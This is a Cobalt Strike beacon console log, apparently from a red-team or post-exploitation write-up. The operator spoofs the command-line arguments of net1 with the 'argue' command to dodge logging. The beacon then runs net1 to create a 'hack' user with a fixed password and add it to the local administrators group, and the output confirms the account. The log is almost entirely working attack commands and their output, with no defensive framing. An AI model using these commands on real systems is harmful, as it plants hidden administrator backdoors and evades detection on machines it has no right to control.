 beacon> argue net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
[*] Tasked beacon to spoof 'net1' as 'xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx'
[+] host called home, sent: 62 bytes
beacon> aruge
[-] Unknown command: aruge
beacon> argue
[*] Tasked beacon to list programs and spoofed arguments
[+] host called home, sent: 12 bytes
[+] received output:
net1 xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
beacon> execute net1 user hack Root111! /add
[*] Tasked beacon to execute: net1 user hack Root111! /add
[+] host called home, sent: 36 bytes
beacon> execute net1 localgroup administrators hack /add
[*] Tasked beacon to execute: net1 localgroup administrators hack /add
[+] host called home, sent: 48 bytes
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hack
命令成功完成。